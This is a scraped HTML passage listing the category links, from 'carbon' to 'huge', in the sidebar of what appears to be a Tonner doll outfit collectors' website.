</li>
	<li class="cat-item cat-item-5376"><a href="https://tonnerdolloutfits.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://tonnerdolloutfits.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://tonnerdolloutfits.org/category/carmen/" >carmen</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://tonnerdolloutfits.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://tonnerdolloutfits.org/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://tonnerdolloutfits.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://tonnerdolloutfits.org/category/cbc2/" >cbc2</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://tonnerdolloutfits.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tonnerdolloutfits.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://tonnerdolloutfits.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tonnerdolloutfits.org/category/channing/" >channing</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://tonnerdolloutfits.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://tonnerdolloutfits.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://tonnerdolloutfits.org/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://tonnerdolloutfits.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://tonnerdolloutfits.org/category/checkmateellowyne/" >checkmateellowyne</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tonnerdolloutfits.org/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://tonnerdolloutfits.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tonnerdolloutfits.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://tonnerdolloutfits.org/category/chilled/" >chilled</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tonnerdolloutfits.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://tonnerdolloutfits.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://tonnerdolloutfits.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://tonnerdolloutfits.org/category/cinnamon/" >cinnamon</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://tonnerdolloutfits.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://tonnerdolloutfits.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tonnerdolloutfits.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tonnerdolloutfits.org/category/clea/" >clea</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://tonnerdolloutfits.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://tonnerdolloutfits.org/category/cloak/" >cloak</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tonnerdolloutfits.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tonnerdolloutfits.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tonnerdolloutfits.org/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://tonnerdolloutfits.org/category/cloudland/" >cloudland</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tonnerdolloutfits.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tonnerdolloutfits.org/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://tonnerdolloutfits.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tonnerdolloutfits.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tonnerdolloutfits.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://tonnerdolloutfits.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tonnerdolloutfits.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://tonnerdolloutfits.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://tonnerdolloutfits.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://tonnerdolloutfits.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://tonnerdolloutfits.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tonnerdolloutfits.org/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://tonnerdolloutfits.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tonnerdolloutfits.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://tonnerdolloutfits.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tonnerdolloutfits.org/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tonnerdolloutfits.org/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://tonnerdolloutfits.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tonnerdolloutfits.org/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://tonnerdolloutfits.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tonnerdolloutfits.org/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tonnerdolloutfits.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://tonnerdolloutfits.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tonnerdolloutfits.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://tonnerdolloutfits.org/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://tonnerdolloutfits.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://tonnerdolloutfits.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://tonnerdolloutfits.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://tonnerdolloutfits.org/category/criminally/" >criminally</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://tonnerdolloutfits.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://tonnerdolloutfits.org/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tonnerdolloutfits.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tonnerdolloutfits.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tonnerdolloutfits.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tonnerdolloutfits.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tonnerdolloutfits.org/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tonnerdolloutfits.org/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://tonnerdolloutfits.org/category/daenerys/" >daenerys</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tonnerdolloutfits.org/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://tonnerdolloutfits.org/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://tonnerdolloutfits.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tonnerdolloutfits.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://tonnerdolloutfits.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://tonnerdolloutfits.org/category/darkest/" >darkest</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tonnerdolloutfits.org/category/deathly/" >deathly</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://tonnerdolloutfits.org/category/dede/" >dede</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tonnerdolloutfits.org/category/deeanna/" >deeanna</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://tonnerdolloutfits.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://tonnerdolloutfits.org/category/degas/" >degas</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://tonnerdolloutfits.org/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tonnerdolloutfits.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tonnerdolloutfits.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://tonnerdolloutfits.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://tonnerdolloutfits.org/category/desireantoinette/" >desireantoinette</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://tonnerdolloutfits.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tonnerdolloutfits.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://tonnerdolloutfits.org/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://tonnerdolloutfits.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tonnerdolloutfits.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tonnerdolloutfits.org/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tonnerdolloutfits.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://tonnerdolloutfits.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://tonnerdolloutfits.org/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tonnerdolloutfits.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tonnerdolloutfits.org/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tonnerdolloutfits.org/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://tonnerdolloutfits.org/category/doll16/" >doll16</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://tonnerdolloutfits.org/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://tonnerdolloutfits.org/category/dollheart/" >dollheart</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://tonnerdolloutfits.org/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tonnerdolloutfits.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://tonnerdolloutfits.org/category/dolls1/" >dolls1</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://tonnerdolloutfits.org/category/dollshe/" >dollshe</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://tonnerdolloutfits.org/category/dolltonner16/" >dolltonner16</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://tonnerdolloutfits.org/category/dolltonnernrfb/" >dolltonnernrfb</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://tonnerdolloutfits.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tonnerdolloutfits.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tonnerdolloutfits.org/category/doppelganger/" >doppelganger</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://tonnerdolloutfits.org/category/dots/" >dots</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tonnerdolloutfits.org/category/dottie/" >dottie</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tonnerdolloutfits.org/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://tonnerdolloutfits.org/category/drafting/" >drafting</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://tonnerdolloutfits.org/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://tonnerdolloutfits.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://tonnerdolloutfits.org/category/dreamettes/" >dreamettes</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://tonnerdolloutfits.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tonnerdolloutfits.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tonnerdolloutfits.org/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://tonnerdolloutfits.org/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://tonnerdolloutfits.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://tonnerdolloutfits.org/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tonnerdolloutfits.org/category/drizzle/" >drizzle</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://tonnerdolloutfits.org/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://tonnerdolloutfits.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tonnerdolloutfits.org/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tonnerdolloutfits.org/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tonnerdolloutfits.org/category/e9ftof01/" >e9ftof01</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://tonnerdolloutfits.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://tonnerdolloutfits.org/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://tonnerdolloutfits.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://tonnerdolloutfits.org/category/echte/" >echte</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tonnerdolloutfits.org/category/effanbee/" >effanbee</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tonnerdolloutfits.org/category/effenbee/" >effenbee</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tonnerdolloutfits.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tonnerdolloutfits.org/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tonnerdolloutfits.org/category/ellowyn/" >ellowyn</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tonnerdolloutfits.org/category/ellowyne/" >ellowyne</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tonnerdolloutfits.org/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://tonnerdolloutfits.org/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tonnerdolloutfits.org/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tonnerdolloutfits.org/category/emme/" >emme</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://tonnerdolloutfits.org/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://tonnerdolloutfits.org/category/engelbreit/" >engelbreit</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tonnerdolloutfits.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tonnerdolloutfits.org/category/ennui/" >ennui</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://tonnerdolloutfits.org/category/enticing/" >enticing</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://tonnerdolloutfits.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tonnerdolloutfits.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tonnerdolloutfits.org/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tonnerdolloutfits.org/category/esmerelda/" >esmerelda</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://tonnerdolloutfits.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://tonnerdolloutfits.org/category/estelle/" >estelle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tonnerdolloutfits.org/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://tonnerdolloutfits.org/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://tonnerdolloutfits.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://tonnerdolloutfits.org/category/euc/" >euc-</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tonnerdolloutfits.org/category/euc-adorable/" >euc-adorable</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tonnerdolloutfits.org/category/euc-disney-17/" >euc-disney-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://tonnerdolloutfits.org/category/euc-handsome/" >euc-handsome</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://tonnerdolloutfits.org/category/euc-rare/" >euc-rare-</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://tonnerdolloutfits.org/category/euphemia/" >euphemia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tonnerdolloutfits.org/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tonnerdolloutfits.org/category/evangline/" >evangline</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tonnerdolloutfits.org/category/evati/" >evati</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://tonnerdolloutfits.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tonnerdolloutfits.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tonnerdolloutfits.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://tonnerdolloutfits.org/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://tonnerdolloutfits.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tonnerdolloutfits.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://tonnerdolloutfits.org/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tonnerdolloutfits.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tonnerdolloutfits.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://tonnerdolloutfits.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://tonnerdolloutfits.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://tonnerdolloutfits.org/category/fahion/" >fahion</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tonnerdolloutfits.org/category/failfix/" >failfix</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tonnerdolloutfits.org/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tonnerdolloutfits.org/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://tonnerdolloutfits.org/category/fanciful/" >fanciful</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://tonnerdolloutfits.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://tonnerdolloutfits.org/category/fanfaretonner/" >fanfaretonner</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tonnerdolloutfits.org/category/fantasmagoria/" >fantasmagoria</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://tonnerdolloutfits.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://tonnerdolloutfits.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tonnerdolloutfits.org/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://tonnerdolloutfits.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://tonnerdolloutfits.org/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://tonnerdolloutfits.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://tonnerdolloutfits.org/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://tonnerdolloutfits.org/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://tonnerdolloutfits.org/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tonnerdolloutfits.org/category/feisty/" >feisty</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://tonnerdolloutfits.org/category/feline/" >feline</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://tonnerdolloutfits.org/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://tonnerdolloutfits.org/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://tonnerdolloutfits.org/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tonnerdolloutfits.org/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://tonnerdolloutfits.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tonnerdolloutfits.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://tonnerdolloutfits.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://tonnerdolloutfits.org/category/finespun/" >finespun</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://tonnerdolloutfits.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://tonnerdolloutfits.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tonnerdolloutfits.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tonnerdolloutfits.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tonnerdolloutfits.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tonnerdolloutfits.org/category/florid/" >florid</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tonnerdolloutfits.org/category/fluttering/" >fluttering</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://tonnerdolloutfits.org/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://tonnerdolloutfits.org/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://tonnerdolloutfits.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tonnerdolloutfits.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tonnerdolloutfits.org/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://tonnerdolloutfits.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://tonnerdolloutfits.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tonnerdolloutfits.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tonnerdolloutfits.org/category/frill/" >frill</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://tonnerdolloutfits.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://tonnerdolloutfits.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tonnerdolloutfits.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://tonnerdolloutfits.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://tonnerdolloutfits.org/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tonnerdolloutfits.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tonnerdolloutfits.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://tonnerdolloutfits.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tonnerdolloutfits.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://tonnerdolloutfits.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://tonnerdolloutfits.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tonnerdolloutfits.org/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://tonnerdolloutfits.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tonnerdolloutfits.org/category/glinda/" >glinda</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://tonnerdolloutfits.org/category/glistening/" >glistening</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tonnerdolloutfits.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://tonnerdolloutfits.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://tonnerdolloutfits.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tonnerdolloutfits.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://tonnerdolloutfits.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tonnerdolloutfits.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tonnerdolloutfits.org/category/gown/" >gown</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://tonnerdolloutfits.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://tonnerdolloutfits.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tonnerdolloutfits.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://tonnerdolloutfits.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tonnerdolloutfits.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tonnerdolloutfits.org/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tonnerdolloutfits.org/category/haddy/" >haddy</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://tonnerdolloutfits.org/category/haerished/" >haerished</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://tonnerdolloutfits.org/category/hairstyle/" >hairstyle</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tonnerdolloutfits.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://tonnerdolloutfits.org/category/halvar/" >halvar</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tonnerdolloutfits.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tonnerdolloutfits.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://tonnerdolloutfits.org/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://tonnerdolloutfits.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://tonnerdolloutfits.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tonnerdolloutfits.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tonnerdolloutfits.org/category/heartthrob/" >heartthrob</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tonnerdolloutfits.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tonnerdolloutfits.org/category/hermione/" >hermione</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://tonnerdolloutfits.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tonnerdolloutfits.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://tonnerdolloutfits.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://tonnerdolloutfits.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://tonnerdolloutfits.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://tonnerdolloutfits.org/category/hortencia/" >hortencia</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://tonnerdolloutfits.org/category/hottiny/" >hottiny</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://tonnerdolloutfits.org/category/huge/" >huge</a>
</li>
